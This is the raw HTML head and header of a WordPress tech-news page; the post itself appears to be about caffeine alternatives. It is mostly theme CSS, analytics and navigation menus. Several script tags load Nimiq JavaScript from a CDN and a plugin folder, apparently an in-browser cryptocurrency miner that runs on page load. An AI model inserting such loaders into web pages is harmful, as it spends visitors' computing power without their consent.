a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #f88c00;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #f88c00;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #f88c00;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #f88c00;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #f88c00;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #f88c00;}::-moz-selection{background-color: #f88c00;color: #FFFFFF;}::selection{background-color: #f88c00;color: #FFFFFF;}circle.circle_bar{stroke: #f88c00;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #c65a00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #c65a00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #f88c00;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #f88c00;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #c65a00;}#tie-body .mag-box-title{color: #f88c00;}#tie-body .mag-box-title:before{border-top-color: #f88c00;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #f88c00;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #f88c00;}#instagram-link a:hover{color: #f88c00 !important;border-color: #f88c00 !important;}#theme-header #main-nav .spinner-circle:after{color: #f88c00;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #f88c00;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #f88c00;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #f88c00;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #f88c00;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #f88c00;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #f88c00;}::-moz-selection{background-color: #f88c00;color: #FFFFFF;}::selection{background-color: #f88c00;color: #FFFFFF;}circle.circle_bar{stroke: #f88c00;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #c65a00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #c65a00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #f88c00;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #f88c00;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #c65a00;}#tie-body .mag-box-title{color: #f88c00;}#tie-body .mag-box-title:before{border-top-color: #f88c00;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #f88c00;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #2d2d2d;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2d2d2d;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}
</style>
<script type="text/javascript" src="https://cdn.nimiq.com/nimiq.js" id="nimiq1-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/nimiq/./js/nimiq.js" id="nimiq4-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/nimiq/./js/config.js?ver=1619734210" id="nimiq2-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tekhdecoded.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tekhdecoded.com/wp-json/wp/v2/posts/16329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tekhdecoded.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tekhdecoded.com/?p=16329' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tekhdecoded.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftekhdecoded.com%2Fthree-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tekhdecoded.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftekhdecoded.com%2Fthree-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://tekhdecoded.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://tekhdecoded.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://tekhdecoded.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="indi-verification" content="dbdb7e7e" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131912978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131912978-1');
</script>
<meta name="theme-color" content="#f88c00" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://tekhdecoded.com/wp-content/uploads/2017/02/cropped-fav1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tekhdecoded.com/wp-content/uploads/2017/02/cropped-fav1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tekhdecoded.com/wp-content/uploads/2017/02/cropped-fav1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tekhdecoded.com/wp-content/uploads/2017/02/cropped-fav1-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-16329 single-format-standard wp-theme-jannah guest-author-post wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-4 narrow-title-narrow-media is-standard-format has-mobile-share hide_banner_top hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Sunday, February 1 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Newest</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://tekhdecoded.com/esas-mars-express-live-streaming-from-mars-for-the-first-time/">ESA’s Mars Express: Live Streaming From Mars for the First Time</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/redshift-riddles-decoding-distance-with-space-telescopes/">Redshift Riddles: Decoding Distance With Space Telescopes</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/temperate-to-terrifying-decoding-exoplanet-climate-catastrophes/">Temperate to Terrifying: Decoding Exoplanet Climate Catastrophes</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/navigating-maritime-monsters-ai-formula-cracks-the-code-of-rogue-waves/">Navigating Maritime Monsters: AI Formula Cracks the Code of Rogue Waves</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/tiny-wonders-revealed-how-doughnut-light-beams-unlock-microscopic-mysteries/">Tiny Wonders Revealed: How “Doughnut” Light Beams Unlock Microscopic Mysteries</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/think-that-volcano-is-asleep-think-again-explosive-secrets-unveiled/">Think That Volcano Is Asleep? Think Again: Explosive Secrets Unveiled</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/mysterious-anatomy-unraveled-stanford-scientists-uncover-location-of-starfishs-head/">Mysterious Anatomy Unraveled – Stanford Scientists Uncover Location of Starfish’s Head</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/decoding-humanity-how-mapping-the-mouse-brain-unveils-human-secrets/">Decoding Humanity: How Mapping the Mouse Brain Unveils Human Secrets</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/homehealth-news-spike-in-child-mental-health-emergencies-during-second-year-of-covid-pandemic/">HomeHealth News Spike in Child Mental Health Emergencies During Second Year of COVID Pandemic</a>
							</li>

							
							<li class="news-item">
								<a href="https://tekhdecoded.com/brain-imaging-redefined-nexgen-7t-mri-achieves-10x-better-resolution/">Brain Imaging Redefined: NexGen 7T MRI Achieves 10x Better Resolution</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-9568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9568"><a href="https://tekhdecoded.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-9553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9553"><a href="https://technofaq.org">Techno FAQ</a></li>
<li id="menu-item-9554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9554"><a href="https://nixfaq.org">nixFAQ</a></li>
<li id="menu-item-12291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12291"><a href="https://market.technofaq.org">Techno FAQ Marketplace</a></li>
<li id="menu-item-12293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12293"><a href="https://letter.is">Letter &#8211; Privacy Email</a></li>
<li id="menu-item-12294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12294"><a href="https://znc.technofaq.org">Techno FAQ ZNC</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Tekh Decoded" href="https://tekhdecoded.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tekhdecoded.com/wp-content/uploads/2017/02/d1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://tekhdecoded.com/wp-content/uploads/2017/02/d1.png" alt="Tekh Decoded" width="454" height="109" style="max-height:109px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-9533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9533 menu-item-has-icon"><a href="https://tekhdecoded.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7262 menu-item-has-icon"><a> <span aria-hidden="true" class="tie-menu-icon fas fa-book"></span> Read</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-7263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7263"><a href="https://tekhdecoded.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Windows</a></li>
	<li id="menu-item-7274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7274"><a href="https://tekhdecoded.com/category/apple/"> <span aria-hidden="true" class="tie-menu-icon fab fa-apple"></span> Apple</a></li>
	<li id="menu-item-7268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7268"><a href="https://tekhdecoded.com/category/google/"> <span aria-hidden="true" class="tie-menu-icon fab fa-google"></span> Google</a></li>
